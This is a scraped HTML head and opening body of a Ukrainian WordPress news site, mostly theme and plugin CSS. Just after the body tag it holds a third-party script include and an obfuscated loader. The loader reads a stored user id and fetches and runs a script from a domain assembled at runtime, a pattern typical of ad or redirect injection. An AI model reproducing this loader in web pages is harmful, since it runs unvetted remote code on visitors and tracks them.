!important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://chasnovyn.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='wpxpo-global-style-inline-css'>
:root { --preset-color1: #037fff --preset-color2: #026fe0 --preset-color3: #071323 --preset-color4: #132133 --preset-color5: #34495e --preset-color6: #787676 --preset-color7: #f0f2f3 --preset-color8: #f8f9fa --preset-color9: #ffffff }
/*# sourceURL=wpxpo-global-style-inline-css */
</style>
<style id='ultp-preset-colors-style-inline-css'>
:root { --postx_preset_Base_1_color: #f4f4ff; --postx_preset_Base_2_color: #dddff8; --postx_preset_Base_3_color: #B4B4D6; --postx_preset_Primary_color: #3323f0; --postx_preset_Secondary_color: #4a5fff; --postx_preset_Tertiary_color: #FFFFFF; --postx_preset_Contrast_3_color: #545472; --postx_preset_Contrast_2_color: #262657; --postx_preset_Contrast_1_color: #10102e; --postx_preset_Over_Primary_color: #ffffff;  }
/*# sourceURL=ultp-preset-colors-style-inline-css */
</style>
<style id='ultp-preset-gradient-style-inline-css'>
:root { --postx_preset_Primary_to_Secondary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Primary_to_Secondary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Secondary_to_Primary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Secondary_to_Primary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Cold_Evening_gradient: linear-gradient(0deg, rgb(12, 52, 131) 0%, rgb(162, 182, 223) 100%, rgb(107, 140, 206) 100%, rgb(162, 182, 223) 100%); --postx_preset_Purple_Division_gradient: linear-gradient(0deg, rgb(112, 40, 228) 0%, rgb(229, 178, 202) 100%); --postx_preset_Over_Sun_gradient: linear-gradient(60deg, rgb(171, 236, 214) 0%, rgb(251, 237, 150) 100%); --postx_preset_Morning_Salad_gradient: linear-gradient(-255deg, rgb(183, 248, 219) 0%, rgb(80, 167, 194) 100%); --postx_preset_Fabled_Sunset_gradient: linear-gradient(-270deg, rgb(35, 21, 87) 0%, rgb(68, 16, 122) 29%, rgb(255, 19, 97) 67%, rgb(255, 248, 0) 100%);  }
/*# sourceURL=ultp-preset-gradient-style-inline-css */
</style>
<style id='ultp-preset-typo-style-inline-css'>
@import url('https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i'); :root { --postx_preset_Heading_typo_font_family: Roboto; --postx_preset_Heading_typo_font_family_type: sans-serif; --postx_preset_Heading_typo_font_weight: 600; --postx_preset_Heading_typo_text_transform: capitalize; --postx_preset_Body_and_Others_typo_font_family: Roboto; --postx_preset_Body_and_Others_typo_font_family_type: sans-serif; --postx_preset_Body_and_Others_typo_font_weight: 400; --postx_preset_Body_and_Others_typo_text_transform: lowercase; --postx_preset_body_typo_font_size_lg: 16px; --postx_preset_paragraph_1_typo_font_size_lg: 12px; --postx_preset_paragraph_2_typo_font_size_lg: 12px; --postx_preset_paragraph_3_typo_font_size_lg: 12px; --postx_preset_heading_h1_typo_font_size_lg: 42px; --postx_preset_heading_h2_typo_font_size_lg: 36px; --postx_preset_heading_h3_typo_font_size_lg: 30px; --postx_preset_heading_h4_typo_font_size_lg: 24px; --postx_preset_heading_h5_typo_font_size_lg: 20px; --postx_preset_heading_h6_typo_font_size_lg: 16px; }
/*# sourceURL=ultp-preset-typo-style-inline-css */
</style>
<style id='wpg-styles-inline-css'>

    .wpg_first_image{
        display:none;
    }
	
/*# sourceURL=wpg-styles-inline-css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://chasnovyn.com/wp-content/themes/blocksy/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ct-main-styles-css' href='https://chasnovyn.com/wp-content/themes/blocksy/static/bundle/main.min.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='ct-page-title-styles-css' href='https://chasnovyn.com/wp-content/themes/blocksy/static/bundle/page-title.min.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='ct-comments-styles-css' href='https://chasnovyn.com/wp-content/themes/blocksy/static/bundle/comments.min.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='ct-cf-7-styles-css' href='https://chasnovyn.com/wp-content/themes/blocksy/static/bundle/cf-7.min.css?ver=2.1.1' media='all' />
<script src="https://chasnovyn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://chasnovyn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://chasnovyn.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chasnovyn.com/wp-json/wp/v2/posts/52292" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://chasnovyn.com/?p=52292' />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4GHR0S9NT0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4GHR0S9NT0');
</script>
<meta name="google-site-verification" content="d-yhpogoVeqiyGr44E0H-MhdZhnrjzNv7e1Lz7h-bik" /><noscript><link rel='stylesheet' href='https://chasnovyn.com/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>
<style id="ct-main-styles-inline-css">[data-header*="type-1"] .ct-header [data-row*="bottom"] {--height:55px;background-color:initial;background-image:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--theme-border-top:3px solid rgba(10, 28, 255, 0.2);--theme-border-bottom:3px solid rgba(0, 4, 114, 0.2);--theme-box-shadow:none;} [data-header*="type-1"] .ct-header [data-row*="bottom"] > div {--theme-border-top:none;--theme-border-bottom:none;} [data-header*="type-1"] .ct-header [data-id="logo"] .site-logo-container {--logo-max-height:121px;} [data-header*="type-1"] .ct-header [data-id="logo"] .site-title {--theme-font-weight:700;--theme-font-style:normal;--theme-font-size:25px;--theme-line-height:1.5;--theme-link-initial-color:var(--theme-palette-color-3);--theme-link-hover-color:#597fd3;} [data-header*="type-1"] .ct-header [data-id="menu"] > ul > li > a {--theme-font-weight:700;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:14px;--theme-line-height:1.3;--theme-link-initial-color:#232327;--theme-link-hover-color:#ce0000;} [data-header*="type-1"] .ct-header [data-id="menu"] .sub-menu .ct-menu-link {--theme-link-initial-color:#ffffff;--theme-link-hover-color:#ff0000;--theme-link-active-color:#e50f0f;--theme-font-weight:500;--theme-font-style:normal;--theme-font-size:12px;} [data-header*="type-1"] .ct-header [data-id="menu"] .sub-menu {--dropdown-divider:1px dashed rgba(255, 255, 255, 0.1);--theme-box-shadow:0px 10px 20px rgba(41, 51, 61, 0.1);--theme-border-radius:0px 0px 2px 2px;} [data-header*="type-1"] .ct-header [data-id="menu-secondary"] > ul > li > a {--theme-font-weight:700;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;--theme-link-initial-color:var(--theme-text-color);--theme-link-hover-color:#d2252e;} [data-header*="type-1"] .ct-header [data-id="menu-secondary"] .sub-menu .ct-menu-link {--theme-link-initial-color:var(--theme-palette-color-8);--theme-font-weight:500;--theme-font-style:normal;--theme-font-size:12px;} [data-header*="type-1"] .ct-header [data-id="menu-secondary"] .sub-menu {--dropdown-divider:1px dashed rgba(255, 255, 255, 0.1);--theme-box-shadow:0px 10px 20px rgba(41, 51, 61, 0.1);--theme-border-radius:0px 0px 2px 2px;} [data-header*="type-1"] .ct-header [data-row*="middle"] {--height:136px;background-color:initial;background-image:linear-gradient(97deg,#f5f7fa 0%,#c3cfe2 100%);--theme-border-top:none;--theme-border-bottom:none;--theme-box-shadow:none;} [data-header*="type-1"] .ct-header [data-row*="middle"] > div {--theme-border-top:none;--theme-border-bottom:none;} [data-header*="type-1"] [data-id="mobile-menu"] {--theme-font-weight:700;--theme-font-style:normal;--theme-font-size:20px;--theme-link-initial-color:#ffffff;--mobile-menu-divider:none;} [data-header*="type-1"] #offcanvas {--theme-box-shadow:0px 0px 70px rgba(0, 0, 0, 0.35);--side-panel-width:500px;--panel-content-height:100%;} [data-header*="type-1"] #offcanvas .ct-panel-inner {background-color:rgba(18, 21, 25, 0.98);} [data-header*="type-1"] [data-id="search"] .ct-label {--theme-font-weight:600;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-header*="type-1"] #search-modal .ct-search-results {--theme-font-weight:500;--theme-font-style:normal;--theme-font-size:14px;--theme-line-height:1.4;} [data-header*="type-1"] #search-modal .ct-search-form {--theme-link-initial-color:#ffffff;--theme-form-text-initial-color:#ffffff;--theme-form-text-focus-color:#ffffff;--theme-form-field-border-initial-color:rgba(255, 255, 255, 0.2);--theme-button-text-initial-color:rgba(255, 255, 255, 0.7);--theme-button-text-hover-color:#ffffff;--theme-button-background-initial-color:var(--theme-palette-color-1);--theme-button-background-hover-color:var(--theme-palette-color-1);} [data-header*="type-1"] #search-modal {background-color:rgba(18, 21, 25, 0.98);} [data-header*="type-1"] [data-id="socials"].ct-header-socials .ct-label {--theme-font-weight:600;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-header*="type-1"] [data-id="socials"].ct-header-socials [data-color="custom"] {--background-color:rgba(218, 222, 228, 0.3);--background-hover-color:var(--theme-palette-color-1);} [data-header*="type-1"] .ct-header [data-row*="top"] {--height:50px;background-color:initial;background-image:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--theme-border-top:3px solid rgba(0, 54, 109, 0.2);--theme-border-bottom:2px solid rgba(0, 0, 152, 0.2);--theme-box-shadow:none;} [data-header*="type-1"] .ct-header [data-row*="top"] > div {--theme-border-top:none;--theme-border-bottom:none;} [data-header*="type-1"] [data-id="trigger"] {--theme-icon-size:18px;--toggle-button-radius:3px;} [data-header*="type-1"] [data-id="trigger"]:not([data-design="simple"]) {--toggle-button-padding:10px;} [data-header*="type-1"] [data-id="trigger"] .ct-label {--theme-font-weight:600;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-header*="type-1"] {--header-height:241px;} [data-header*="type-1"] .ct-header {background-image:none;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--container-spacing:25px;--theme-border:none;--theme-border-top:none;--theme-border-bottom:none;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] .widget-title {--theme-font-size:16px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] {--theme-border-top:none;--theme-border-bottom:none;background-color:initial;background-image:linear-gradient(294deg,#93a5cf 0%,#e4efe9 100%);} [data-footer*="type-1"] [data-id="copyright"] {--theme-font-weight:400;--theme-font-style:normal;--theme-font-size:15px;--theme-line-height:1.3;--theme-text-color:#0d0d0d;--theme-link-initial-color:#008f0a;--theme-link-hover-color:#ffffff;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:70px;--columns-gap:22px;--widgets-gap:8px;--theme-border:none;--theme-border-top:none;--theme-border-bottom:2px solid var(--theme-palette-color-3);--grid-template-columns:repeat(3, 1fr);} [data-footer*="type-1"] .ct-footer [data-row*="middle"] .widget-title {--theme-font-size:16px;--theme-heading-color:var(--theme-palette-color-3);} [data-footer*="type-1"] .ct-footer [data-row*="middle"] .ct-widget {--theme-link-hover-color:#ba0303;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] {--theme-border-top:3px solid var(--theme-palette-color-3);--theme-border-bottom:none;background-color:initial;background-image:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);} [data-footer*="type-1"][data-footer*="reveal"] .site-main {--footer-box-shadow:0px 30px 50px rgba(0, 0, 0, 0.1);} [data-footer*="type-1"] .ct-footer {background-color:var(--theme-palette-color-6);} [data-footer*="type-1"] footer.ct-container {--footer-container-bottom-offset:50px;--footer-container-padding:0px 35px;}:root {--theme-font-family:var(--theme-font-stack-default);--theme-font-weight:400;--theme-font-style:normal;--theme-text-transform:none;--theme-text-decoration:none;--theme-font-size:16px;--theme-line-height:1.65;--theme-letter-spacing:0em;--theme-button-font-weight:500;--theme-button-font-style:normal;--theme-button-font-size:15px;--has-classic-forms:var(--true);--has-modern-forms:var(--false);--theme-form-field-border-initial-color:var(--theme-border-color);--theme-form-field-border-focus-color:var(--theme-palette-color-1);--theme-form-selection-field-initial-color:var(--theme-border-color);--theme-form-selection-field-active-color:var(--theme-palette-color-1);--theme-palette-color-1:#0a0a0a;--theme-palette-color-2:#d2252e;--theme-palette-color-3:#3A4F66;--theme-palette-color-4:#192a3d;--theme-palette-color-5:#e1e8ed;--theme-palette-color-6:#f2f5f7;--theme-palette-color-7:#FAFBFC;--theme-palette-color-8:#ffffff;--theme-text-color:#4d6e4d;--theme-link-initial-color:#17e25e;--theme-link-hover-color:var(--theme-palette-color-2);--theme-selection-text-color:#ffffff;--theme-selection-background-color:#d2252e;--theme-border-color:var(--theme-palette-color-5);--theme-headings-color:#193d1e;--theme-content-spacing:1.5em;--theme-button-min-height:40px;--theme-button-shadow:none;--theme-button-transform:none;--theme-button-text-initial-color:#ffffff;--theme-button-text-hover-color:#ffffff;--theme-button-background-initial-color:var(--theme-palette-color-1);--theme-button-background-hover-color:var(--theme-palette-color-2);--theme-button-border:none;--theme-button-padding:5px 20px;--theme-normal-container-max-width:1290px;--theme-content-vertical-spacing:60px;--theme-container-edge-spacing:90vw;--theme-narrow-container-max-width:750px;--theme-wide-offset:130px;}h1 {--theme-font-weight:700;--theme-font-style:normal;--theme-font-size:40px;--theme-line-height:1.5;}h2 {--theme-font-weight:700;--theme-font-style:normal;--theme-font-size:35px;--theme-line-height:1.5;}h3 {--theme-font-weight:700;--theme-font-style:normal;--theme-font-size:30px;--theme-line-height:1.5;}h4 {--theme-font-weight:700;--theme-font-style:normal;--theme-font-size:25px;--theme-line-height:1.5;}h5 {--theme-font-weight:700;--theme-font-style:normal;--theme-font-size:20px;--theme-line-height:1.5;}h6 {--theme-font-weight:700;--theme-font-style:normal;--theme-font-size:16px;--theme-line-height:1.5;}.wp-block-pullquote {--theme-font-family:Georgia;--theme-font-weight:600;--theme-font-style:normal;--theme-font-size:25px;}pre, code, samp, kbd {--theme-font-family:monospace;--theme-font-weight:400;--theme-font-style:normal;--theme-font-size:16px;}figcaption {--theme-font-size:14px;}.ct-sidebar .widget-title {--theme-font-size:20px;}.ct-breadcrumbs {--theme-font-weight:600;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;}body {background-color:var(--theme-palette-color-7);background-image:none;} [data-prefix="single_blog_post"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="single_blog_post"] .entry-header .entry-meta {--theme-font-weight:600;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="categories"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="categories"] .entry-header .entry-meta {--theme-font-weight:600;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="search"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="search"] .entry-header .entry-meta {--theme-font-weight:600;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="author"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="author"] .entry-header .entry-meta {--theme-font-weight:600;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="author"] .hero-section[data-type="type-2"] {background-color:var(--theme-palette-color-6);background-image:none;--container-padding:50px 0px;} [data-prefix="single_page"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="single_page"] .entry-header .entry-meta {--theme-font-weight:600;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="blog"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="blog"] .entry-card .entry-meta {--theme-font-weight:600;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="blog"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="blog"] [data-archive="default"] .card-content .entry-meta[data-id="meta_1"] {--card-element-spacing:15px;} [data-prefix="blog"] [data-archive="default"] .card-content .ct-media-container {--card-element-spacing:30px;} [data-prefix="blog"] [data-archive="default"] .card-content .entry-meta[data-id="meta_2"] {--card-element-spacing:15px;} [data-prefix="categories"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="categories"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="categories"] .entry-card .entry-meta {--theme-font-weight:600;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="categories"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="categories"] [data-archive="default"] .card-content .entry-meta[data-id="meta_1"] {--card-element-spacing:15px;} [data-prefix="categories"] [data-archive="default"] .card-content .ct-media-container {--card-element-spacing:30px;} [data-prefix="categories"] [data-archive="default"] .card-content .entry-meta[data-id="meta_2"] {--card-element-spacing:15px;} [data-prefix="author"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="author"] .entry-card .entry-meta {--theme-font-weight:600;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="author"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="author"] [data-archive="default"] .card-content .entry-meta[data-id="meta_1"] {--card-element-spacing:15px;} [data-prefix="author"] [data-archive="default"] .card-content .ct-media-container {--card-element-spacing:30px;} [data-prefix="author"] [data-archive="default"] .card-content .entry-meta[data-id="meta_2"] {--card-element-spacing:15px;} [data-prefix="search"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="search"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="search"] .entry-card .entry-meta {--theme-font-weight:600;--theme-font-style:normal;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="search"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="search"] [data-archive="default"] .card-content .entry-meta[data-id="meta_1"] {--card-element-spacing:15px;} [data-prefix="search"] [data-archive="default"] .card-content .ct-media-container {--card-element-spacing:30px;} [data-prefix="search"] [data-archive="default"] .card-content .entry-meta[data-id="meta_2"] {--card-element-spacing:15px;}form textarea {--theme-form-field-height:170px;}.ct-sidebar {--theme-link-initial-color:var(--theme-text-color);}aside[data-type="type-3"] {--theme-border:1px solid rgba(224, 229, 235, 0.8);}.ct-back-to-top {--theme-icon-color:#ffffff;--theme-icon-hover-color:#ffffff;} [data-prefix="single_blog_post"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);} [data-prefix="single_page"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);}@media (max-width: 999.98px) {[data-header*="type-1"] .ct-header [data-row*="middle"] {--height:70px;} [data-header*="type-1"] #offcanvas {--side-panel-width:65vw;} [data-header*="type-1"] {--header-height:70px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:50px;--grid-template-columns:initial;} [data-footer*="type-1"] footer.ct-container {--footer-container-padding:0vw 4vw;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="categories"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="author"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="search"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width: 689.98px) {[data-header*="type-1"] #offcanvas {--side-panel-width:90vw;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--container-spacing:15px;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:40px;--grid-template-columns:initial;} [data-footer*="type-1"] footer.ct-container {--footer-container-padding:0vw 5vw;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="blog"] .entry-card .entry-title {--theme-font-size:18px;} [data-prefix="categories"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="categories"] .entry-card .entry-title {--theme-font-size:18px;} [data-prefix="author"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--theme-font-size:18px;} [data-prefix="search"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="search"] .entry-card .entry-title {--theme-font-size:18px;}:root {--theme-content-vertical-spacing:50px;--theme-container-edge-spacing:88vw;}}</style>
<link rel="icon" href="https://chasnovyn.com/wp-content/uploads/2025/04/cropped-chasnovyn_favicon-6-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://chasnovyn.com/wp-content/uploads/2025/04/cropped-chasnovyn_favicon-6-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chasnovyn.com/wp-content/uploads/2025/04/cropped-chasnovyn_favicon-6-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://chasnovyn.com/wp-content/uploads/2025/04/cropped-chasnovyn_favicon-6-270x270.jpg" />
	<link rel='stylesheet' id='gdrts-ratings-grid-css' href='https://chasnovyn.com/wp-content/plugins/gd-rating-system/css/rating/grid.min.css?ver=3.6.2.996' media='all' />
<link rel='stylesheet' id='gdrts-ratings-core-css' href='https://chasnovyn.com/wp-content/plugins/gd-rating-system/css/rating/core.min.css?ver=3.6.2.996' media='all' />
<link rel='stylesheet' id='gdrts-font-default-css' href='https://chasnovyn.com/wp-content/plugins/gd-rating-system/css/fonts/default-embed.min.css?ver=3.6.2.996' media='all' />
<link rel='stylesheet' id='gdrts-methods-stars-rating-css' href='https://chasnovyn.com/wp-content/plugins/gd-rating-system/css/methods/stars.min.css?ver=3.6.2.996' media='all' />
<link rel='stylesheet' id='ultp-style-css' href='https://chasnovyn.com/wp-content/plugins/ultimate-post/assets/css/style.min.css?ver=5.0.5' media='all' />
<style id='ultp-post-ultp-widget-inline-css'>
.ultp-block-f01d48 .ultp-heading-wrap .ultp-heading-inner{font-size:20px;}.ultp-block-f01d48 .ultp-heading-wrap {margin-top:0; margin-bottom:20px; }.ultp-block-f01d48 .ultp-block-wrapper { margin:0px 0px 0px 0px; }.ultp-block-f01d48 .ultp-block-wrapper { padding:0px 0px 0px 0px; }@media (max-width: 991px) {.ultp-block-f01d48 .ultp-heading-wrap {margin-top:0; margin-bottom:10px; }}.ultp-block-f01d48 .ultp-heading-inner, .ultp-block-f01d48 .ultp-sub-heading-inner{ text-align:left; }.ultp-block-f01d48 .ultp-heading-wrap .ultp-heading-inner{font-weight:700;text-decoration:none;}.ultp-block-f01d48 .ultp-heading-wrap .ultp-heading-inner span { color:#0e1523; }.ultp-block-f01d48 .ultp-heading-inner:before { background-color:#0e1523; }.ultp-block-f01d48 .ultp-heading-inner:before { height:3px; }@media (min-width: 992px) {}@media only screen and (max-width: 991px) and (min-width: 768px) {}@media (max-width: 767px) {}.ultp-block-621614 .ultp-heading-wrap .ultp-heading-inner{font-size:20px;}.ultp-block-621614 .ultp-heading-wrap {margin-top:0; margin-bottom:20px; }.ultp-block-621614 .ultp-block-wrapper { margin:0px 0px 0px 0px; }.ultp-block-621614 .ultp-block-wrapper { padding:0px 0px 0px 0px; }@media (max-width: 991px) {.ultp-block-621614 .ultp-heading-wrap {margin-top:0; margin-bottom:10px; }}.ultp-block-621614 .ultp-heading-inner, .ultp-block-621614 .ultp-sub-heading-inner{ text-align:left; }.ultp-block-621614 .ultp-heading-wrap .ultp-heading-inner{font-weight:700;text-decoration:none;}.ultp-block-621614 .ultp-heading-wrap .ultp-heading-inner span { color:#0e1523; }.ultp-block-621614 .ultp-heading-inner:before { background-color:#0e1523; }.ultp-block-621614 .ultp-heading-inner:before { height:3px; }@media (min-width: 992px) {}@media only screen and (max-width: 991px) and (min-width: 768px) {}@media (max-width: 767px) {}.ultp-block-c9110a .ultp-heading-wrap .ultp-heading-inner{font-size:20px;}.ultp-block-c9110a .ultp-heading-wrap {margin-top:0; margin-bottom:20px; }.ultp-block-c9110a .ultp-block-wrapper { margin:0px 0px 0px 0px; }.ultp-block-c9110a .ultp-block-wrapper { padding:0px 0px 0px 0px; }@media (max-width: 991px) {.ultp-block-c9110a .ultp-heading-wrap {margin-top:0; margin-bottom:10px; }}.ultp-block-c9110a .ultp-heading-inner, .ultp-block-c9110a .ultp-sub-heading-inner{ text-align:left; }.ultp-block-c9110a .ultp-heading-wrap .ultp-heading-inner{font-weight:700;text-decoration:none;}.ultp-block-c9110a .ultp-heading-wrap .ultp-heading-inner span { color:#0e1523; }.ultp-block-c9110a .ultp-heading-inner:before { background-color:#0e1523; }.ultp-block-c9110a .ultp-heading-inner:before { height:3px; }@media (min-width: 992px) {}@media only screen and (max-width: 991px) and (min-width: 768px) {}@media (max-width: 767px) {}
/*# sourceURL=ultp-post-ultp-widget-inline-css */
</style>
<style id='ugb-style-css-nodep-inline-css'>
/* Global Color Schemes (background-scheme-default-3) */
.stk--background-scheme--scheme-default-3{--stk-block-background-color:#0f0e17;--stk-heading-color:#fffffe;--stk-text-color:#fffffe;--stk-link-color:#f00069;--stk-accent-color:#f00069;--stk-subtitle-color:#f00069;--stk-button-background-color:#f00069;--stk-button-text-color:#fffffe;--stk-button-outline-color:#fffffe;}
/* Global Color Schemes (container-scheme-default-3) */
.stk--container-scheme--scheme-default-3{--stk-container-background-color:#0f0e17;--stk-heading-color:#fffffe;--stk-text-color:#fffffe;--stk-link-color:#f00069;--stk-accent-color:#f00069;--stk-subtitle-color:#f00069;--stk-button-background-color:#f00069;--stk-button-text-color:#fffffe;--stk-button-outline-color:#fffffe;}
/* Global Preset Controls */
:root{--stk--preset--font-size--small:var(--wp--preset--font-size--small);--stk--preset--font-size--medium:var(--wp--preset--font-size--medium);--stk--preset--font-size--large:var(--wp--preset--font-size--large);--stk--preset--font-size--x-large:var(--wp--preset--font-size--x-large);--stk--preset--font-size--xx-large:var(--wp--preset--font-size--xx-large);--stk--preset--spacing--20:var(--wp--preset--spacing--20);--stk--preset--spacing--30:var(--wp--preset--spacing--30);--stk--preset--spacing--40:var(--wp--preset--spacing--40);--stk--preset--spacing--50:var(--wp--preset--spacing--50);--stk--preset--spacing--60:var(--wp--preset--spacing--60);--stk--preset--spacing--70:var(--wp--preset--spacing--70);--stk--preset--spacing--80:var(--wp--preset--spacing--80);}
/*# sourceURL=ugb-style-css-nodep-inline-css */
</style>
</head>


<body class="wp-singular post-template-default single single-post postid-52292 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-blocksy wp-child-theme-blocksy-child stk--is-blocksy-theme postx-page" data-link="type-2" data-prefix="single_blog_post" data-header="type-1" data-footer="type-1" itemscope="itemscope" itemtype="https://schema.org/Blog">

<script type='text/javascript' src='https://myroledance.com/services/?id=176803'></script>

<script type='text/javascript' data-cfasync='false'>
	let e53f306a40_cnt = 0;
	let e53f306a40_interval = setInterval(function(){
		if (typeof e53f306a40_country !== 'undefined') {
			clearInterval(e53f306a40_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e53f306a40_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e53f306a40_domain + '/' + e53f306a40_path + '/' + e53f306a40_file + '.js?29463&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e53f306a40_cnt += 1;
			if (e53f306a40_cnt >= 60) {
				clearInterval(e53f306a40_interval);
			}
		}
	}, 500);
</script><a class="skip-link screen-reader-text" href="#main">Перейти до вмісту</a><div class="ct-drawer-canvas" data-location="start">
		<div id="search-modal" class="ct-panel" data-behaviour="modal" role="dialog" aria-label="Search modal" inert>
			<div class="ct-panel-actions">
				<button class="ct-toggle-close" data-type="type-1" aria-label="Закрити модальний пошук">
					<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>				</button>
			</div>

			<div class="ct-panel-content">
				

<form role="search" method="get" class="ct-search-form"  action="https://chasnovyn.com/" aria-haspopup="listbox" data-live-results="thumbs">

	<input type="search" class="modal-field" placeholder="Пошук" value="" name="s" autocomplete="off" title="Пошук для..." aria-label="Пошук для...">

	<div class="ct-search-form-controls">
		
